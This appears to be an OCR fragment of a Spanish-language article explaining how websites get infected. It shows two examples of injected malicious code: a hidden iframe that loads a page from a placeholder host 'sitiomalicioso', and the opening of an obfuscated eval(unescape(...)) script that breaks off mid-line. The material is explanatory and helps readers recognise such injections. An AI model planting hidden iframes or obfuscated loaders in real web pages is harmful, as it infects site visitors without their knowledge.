
forma más habitual de infección.
He aquí dos ejemplos de códigos
maliciosos inyectados:
<iframe
src=”http://sitiomalicioso:8080/index.php”
mce_src=”http://sitiomalicioso:8080/index
width=107 height=152
style=”visibility: hidden”></iframe>
Este es otro código solo más
complejo:
(function(jil){var
xR5p=’%’;eval(unescape((’var”20a”3d”22Sc
……………